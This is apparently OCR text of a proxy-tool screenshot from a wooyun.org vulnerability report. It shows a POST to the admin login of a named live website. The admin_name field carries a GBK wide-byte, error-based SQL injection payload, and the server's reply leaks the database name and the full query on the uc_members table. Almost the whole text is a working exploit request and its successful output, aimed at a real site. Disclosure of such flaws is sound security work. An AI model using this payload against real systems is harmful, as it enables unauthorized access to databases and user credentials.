 Raw Params Headers Hex
POST /admin.php?c=Login&a=signin HTTP/1.1
Host: bind.17500.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bind.17500.cn/admin.php?a=login&c=Login
Cookie: PHPSESSID=0v0decj1ln7rpdbi076csgqkg2;
pgv_pvi=7211233280; pgv_si=s8662739968;
KmGZ_89fa_saltkey=J4L14hLk; KmGZ_89fa_lastvisit=1429892762;
KmGZ_89fa_sid=DjDJ33;
KmGZ_89fa_lastact=1429928421%09forum.php%09
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 248
admin_name=%bf%27||(select 1 from(select
count(*),concat((select concat(0x5e5e5e,database(),0x5e5e5e)
from information_schema.tables limit 10,1),floor(rand(0)*2))x
from information_schema.tables group by
x)a)#&admin_pass=123&captcha=7521&act=signin
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 25 Apr 2015 03:03:42 GMT
Content-Type: text/html;charset=gbk
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 352
SQL执行失败<br>失败的编码是：1062<br>失败的消息是
uplicate entry '^^^uc^^^1' for key
'group_key'<br>失败的SQL是：select * from uc_members
where username='縗'||(select 1 from(select
count(*),concat((select
concat(0x5e5e5e,database(),0x5e5e5e) from
information_schema.tables limit
10,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#'
? < + > Type a search term 0 matches
www.wooyun.org